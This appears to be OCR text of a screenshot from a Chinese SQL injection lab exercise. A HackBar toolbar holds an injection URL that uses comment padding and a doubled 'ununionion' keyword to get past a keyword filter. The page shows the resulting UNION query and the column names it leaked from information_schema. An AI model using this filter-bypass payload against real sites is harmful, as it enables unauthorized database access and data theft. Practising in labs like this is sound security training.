 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.193.129:81/vulnerabilities
/ful.php?id=-1%27)/**/ununionion/**/select
/**/1,2,3,group_concat(column_name)/**/from
/**/information_schema.columns/**/where
/**/table_schema='2web'and
/**/table_name='article' %23
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('-1')/**/union/**/select
/**/1,2,3,group_concat(column_name)/**/from/**/information_schema.columns
/**/where/**/table_schema='2web'and/**/table_name='article';#')
标题：2
作者：id,title,content,author
内容：3